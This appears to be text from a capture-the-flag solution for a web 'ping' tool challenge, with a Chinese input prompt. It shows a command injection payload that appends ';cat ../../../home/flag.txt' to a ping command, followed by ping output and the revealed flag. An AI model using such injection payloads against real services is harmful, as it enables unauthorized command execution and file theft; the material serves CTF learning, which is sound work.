 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;cat ../../../home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.059 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.063 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.059/0.061/0.063/0.009 ms
cyberpeace{77a61b40683ca8b8b5a359146432203b}